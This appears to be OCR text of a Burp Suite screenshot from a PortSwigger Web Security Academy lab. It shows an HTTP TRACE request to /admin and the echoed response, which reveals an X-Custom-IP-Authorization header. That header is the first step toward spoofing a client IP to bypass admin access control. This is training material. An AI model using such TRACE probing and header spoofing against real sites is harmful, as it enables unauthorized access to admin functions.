 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 TRACE /admin HTTP/2
2 Host: 0a7d00df042e864883ed64c800470071.web-security-academy.net
3 Cookie: session=YXOEQ7qcpQnxhIuzrPRXpH4WMyJyJfxR
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 767
5
6 TRACE /admin HTTP/1.1
7 Host: 0a7d00df042e864883ed64c800470071.web-security-academy.net
8 sec-ch-ua: "(Not(A:Brand";
v="8", "Chromium";
v="99"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 upgrade-insecure-requests: 1
12 user-agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
13 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 sec-fetch-site: none
15 sec-fetch-mode: navigate
16 sec-fetch-user: ?1
17 sec-fetch-dest: document
18 accept-encoding: gzip, deflate
19 accept-language: zh-CN,zh;q=0.9
20 cookie: session=YXOEQ7qcpQnxhIuzrPRXpH4WMyJyJfxR
21 Content-Length: 0
22 X-Custom-IP-Authorization: 27.18.125.84
23
24